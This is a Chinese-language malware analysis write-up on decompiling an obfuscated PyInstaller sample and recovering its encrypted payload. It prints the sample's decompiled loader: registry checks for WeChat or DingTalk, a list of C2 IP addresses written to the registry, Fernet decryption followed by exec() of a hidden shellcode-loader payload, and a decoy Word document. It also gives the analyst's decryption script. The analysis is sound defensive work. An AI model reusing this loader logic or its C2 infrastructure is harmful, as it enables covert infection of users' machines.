0x01 背景
上周分析一个pyinstaller打包的样本的时候遇到了一个pyc反编译成py文件的问题,使用开源的反编译工具(如:uncompyle6、pycdc等)都解决不了,后续通过学习pyc文件结构以及cpython虚拟机指令配合调试uncompyle6源码成功解决,并且发现基本所有的开源py反编译工具都存在这个问题;使我对py反编译、以及cpython虚拟机指令有了一定的了解,比较有意思,遂记录下;
0x02 分析
这里我们省略对样本的分析,通过一些手段直接、间接的提取出来一堆pyc文件:
其中包括:
1
2
3
4
5
- arrayindexfile.pyc // 内置加密后的密文(这个文件修复之后反编译失败)
- arraykeyfile.pyc //内置加密后的key
- config.pyc //决定c2
- listcharfile.pyc //解密替换表
- main.pyc //主程序
通过uncompyle6或者pycdc等工具可以直接反编译拿到main.py文件,同分析main.py我们可以知道arrayindexfile.pyc 文件里面其实就是一个arrayindex字节数组,这个字节数组就是要被解密执行的密文,所以反编译这个arrayindexfile.pyc就是重中之重;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
import ctypes, sys, winreg, os
from cryptography.fernet import Fernet as ft
import win32com.client as win32
import tempfile
from arrayindexfile import arrayindex
from arraykeyfile import arraykey
from listcharfile import list_char
from config import username
def jiemi(index_b):
index_c = ""
for i in index_b:
index_c += list_char[i]
return index_c
def run():
is_re_loader = False
isInstallWechat = False
isInstallDingTalk = False
try:
key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, "Software\\Tencent\\WeChat", 0, winreg.KEY_READ)
isInstallWechat = True
winreg.CloseKey(key)
except Exception as e:
try:
isInstallWechat = False
finally:
e = None
del e
try:
key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, "Software\\DingTalk", 0, winreg.KEY_READ)
isInstallDingTalk = True
winreg.CloseKey(key)
except Exception as e:
try:
isInstallDingTalk = False
finally:
e = None
del e
if isInstallWechat == False:
if isInstallDingTalk == False:
sys.exit(-1)
temp = jiemi(arrayindex)
temp = bytes(temp, encoding="utf8")
key = jiemi(arraykey)
key = bytes(key, encoding="utf8")
f_obj = ft(key)
if not is_re_loader:
ip_list = {
'qh001': '"23.248.217.193"',
'qh002': '"154.39.255.141"',
'qh003': '"154.91.226.158"',
'qh555': '"154.221.0.61"',
'xoxo666': '"156.234.0.2"',
'test': '"27.102.101.105"',
'xoxo222': '"38.147.171.128"',
'xoxo333': '"27.102.129.89"'}
g_wszIpInfo = f"|i:{ip_list[username]}|p:5689|".encode("utf-16-le")
current_path = os.path.dirname(os.path.abspath(sys.argv[0])) + "\\" + os.path.basename(sys.argv[0])
key = winreg.OpenKey(winreg.HKEY_CURRENT_USER, "Console", 0, winreg.KEY_ALL_ACCESS)
try:
winreg.DeleteValue(key, "IpDate")
except FileNotFoundError:
pass
try:
winreg.DeleteValue(key, "IpDateInfo")
except FileNotFoundError:
pass
winreg.SetValueEx(key, "SelfPath", 0, winreg.REG_SZ, current_path)
winreg.SetValueEx(key, "IpDateInfo", 0, winreg.REG_BINARY, bytes(g_wszIpInfo))
winreg.CloseKey(key)
exec(f_obj.decrypt(temp))
if not is_re_loader:
if ctypes.windll.shell32.IsUserAnAdmin() != 0:
try:
file_name = os.path.basename(sys.argv[0]).split(".")[0]
temp_dir = tempfile.gettempdir()
new_path = temp_dir + "\\" + file_name + ".docx"
file = open(new_path, "w")
word = win32.Dispatch("Word.Application")
doc = word.Documents.Open(new_path)
word.Visible = True
except Exception as e:
try:
ctypes.windll.user32.MessageBoxW(None, "δÕÒµ½´ò¿ª¸ÃÎļþµÄÈí¼þ", "Error", 0)
finally:
e = None
del e
while True:
pass
if __name__ == "__main__":
run()
但是使用uncompyle6、pycdc等 反编译arrayindexfile.pyc文件时失败,并且没有任何报错和输出:

uncompyle6是开源的,下载源码调试看下:
1
https://github.com/rocky/python-uncompyle6

使用uncompyle6反编译这个pyc文件的时候 ,在还原字节数组类型的对象的时候,生成的token创建tree的时候,使用了递归,由于数组长度太大堆栈崩了(看递归参数,调用堆栈得上万了),所以没有任何报错信息,进程结束了:

那怎么办呢?
简单学习pyc文件结构然后来看下arrayindexfile.pyc文件;
建议参考这个资料学习:https://github.com/Chang-LeHung/dive-into-cpython
根据pyc 文件结构,解析其结构如下:0x00-0x0f是文件头,0x10开始都是codeObject

通过上面动态调试uncompyle6分析我们还原的codeObject属性如下:

内容里面都是64 xx的形式,如下图,python3.6以上cpython里面该字节码为Load_Const指令(https://docs.python.org/zh-cn/3/library/dis.html),Python虚拟机里面该指令的含义就是把后面参数压栈;

co_code-strsize为0x100424大小,拉到文件最后的确如此: 0x29+0x100424=0x10044D,并且最后一组操作码53 00 ,指令RETURN_VALUE,就是return

不难看出里面全是64 xx,结合上面调试发现堆栈溢出,unconpile6反编译pyc文件的时候还原数组的时候应该是尝试利用递归模拟堆栈操作,从而导致堆栈溢出奔溃了;
这里通过分析一些自己编译(都是字节码数组)的py,实验测试,我发现pyc里面字节数组的存储逻辑是通过如下方式来实现的,
1、先获取该字节数组的所有字节,然后类似一个转set的操作实现去重,然后形成一个表;
2、本地不直接存字节的值,而是存字节的值在上面的表里面的索引值;
所以如果我们像还原字节数组,可以提取存储的索引值,提取表,然后遍历这批索引值,挨个扎到对应表索引的真实值;
表的值pyc文件一般把其存在最后,类似pe的资源段和class的结构;

如下图是这个pyc文件的表:表的每个值占5字节,格式是:e9 xx 00 00 00,其中的xx就是我们的byte值

提取之后,我们会发现正好64个,也就是说最后的byte数组去重之后的元素就是64个(其实这里不难猜出肯定是base64编码)

然后就是获取存储索引的内容,这里我们直接把pyc文件 “掐头去尾”,拿到纯净的索引值存储内容:

使用py脚本实现上述还原逻辑:

拿到密文字节数组,然后按照main.py,解编码,解密处理,解密出来,
最后代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
from cryptography.fernet import Fernet as ft
codeObject_table = [6,113,23,66,27,26,109,81,110,94,18,72,31,49,9,5,57,24,76,34,103,2,98,108,40,30,1,16,43,104,60,93,88,106,8,47,83,29,39,85,12,73,13,45,19,4,92,42,17,38,64,10,11,52,51,48,79,35,102,54,82,97,3,14]
list_char = " IedHSgdchnlpoJ,vKsq coBzltRnbiutoG2o Ofre3QtUiP86lCVrEn 5 pToueFtmo iiMafsj aDgNZ0e1sn-i ayLwaiYWioeX9_fk=47xneA '"
arraykey = [
48, 12, 94, 35, 73, 42, 30, 39, 49, 81, 9, 30, 106, 14, 8, 39,
97, 60, 102, 35, 104, 47, 9, 109, 10, 39, 35, 52, 49, 85, 83, 38,
88, 79, 30, 13, 57, 103, 31, 6, 85, 52, 43, 107]
def read_file_and_process(filename):
with open(filename, 'rb') as f:
file_content = f.read()
# 过滤掉0x64的字节,并将其他字节存入列表
byte_list = [byte for byte in file_content if byte != 0x64]
# 遍历列表,用值作为索引查表,并存入新列表
new_list = [codeObject_table[byte] for byte in byte_list]
return new_list
def jiemi(index_b):
index_c = ""
for i in index_b:
index_c += list_char[i]
return index_c
if __name__ == '__main__':
key = jiemi(arraykey)
key = bytes(key, encoding="utf8")
f_obj = ft(key)
filename = 'all.bin'
cipher_list = read_file_and_process(filename)
cipher = jiemi(cipher_list)
cipher_bytes = bytes(cipher, encoding="utf8")
print("解密后结果:{}".format(f_obj.decrypt(cipher_bytes).decode()))
# print("plain:{}\n".format(cipher_bytes))
# print("plain_debase64:{}\n".format(base64.decode(cipher_bytes)))
成功还原出样本中执行的code,一个py写的shellcodeloader逻辑:
另:
其实如果只是为了还原获取这个密文,我们也可以直接选择写一个解密py,导入pyc文件,然后获取数组即可;
这个方法来的更快,不需要纠结反编译的问题;但是如果下次攻击者把长的加密后的字节码直接写到main.py里面呢,那么我们就会反编译main.pyc文件失败;所以这里我们不妨就钻一个牛角尖!
0x03 总结
1、通过对一个样本分析引出的py反编译文件结构和cpython虚拟机指令学习,让我学习了解了很多新知识;
2、还有就是我们对数据要保持敏感,这一点真的非常重要,在我们摸索分析的时候,对于数据的敏感能够让我们更加坚定自己分析的角度没有问题,比如我在上面的pyc文件强行解剖的时候,提取出来字节表去重之后 长度时64,虽然值和base64没什么关系,但是这一定或多或少和base64编码是有关系的;
3、要加强锻炼自身学习和总结规律的逻辑,文中我没有详细的去写,我是怎么发现pyc文件存储字节数组的时候会存在上面那种对应关系的,但是其实这里面经过了很多次测试和尝试,甚至在这过程中我还会幻想自己作为py文件编译逻辑的设计者,我会怎么设计pyc文件里面对字节数组的存储,并且退出结论的时候我觉得这一切都是那么的顺理成章;
我们不妨想一下为什么pyc文件对字节数组的存储要使用上面那种方式,我的几个思考的点是:
1、从空间占用大小考虑:上面那个逻辑其实就是把出现的字符做一套的编码,然后使用新编码记录这个字节数组(值得揣摩);
2、从字节数组的操作逻辑考虑:如何才能使字节数组的增删查改在内存里面更好操作呢,所以这里pyc文件里面存储字节数组的格式至关重要,因为pyc文件时编译好的文件,后面就是链接执行了(非常值得揣摩);
最后还是借用罗翔老师那句话:因为好奇所以求知,因为求知所以更加好奇